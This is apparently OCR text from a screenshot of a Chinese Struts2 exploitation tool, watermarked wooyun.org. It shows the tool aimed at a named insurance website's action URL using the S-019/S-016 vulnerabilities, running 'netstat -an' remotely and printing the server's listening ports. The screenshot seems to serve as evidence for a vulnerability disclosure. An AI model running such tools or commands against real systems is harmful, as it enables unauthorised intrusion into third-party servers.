 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: //e-insurance.skl-hna.com/ec/oldpolicy/oldpolicy_into.action
漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -an 执 行
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING
TCP 0.0.0.0:912 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1556 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
命令执行完毕........----2015/12/4 10:30:20
正在执行命令中，请稍等片刻........----2015/12/4 10:30:29
命令执行完毕........----2015/12/4 10:30:30
正在执行命令中，请稍等片刻........----2015/12/4 10:30:46
命令执行完毕........----2015/12/4 10:30:46
www.wooyun.org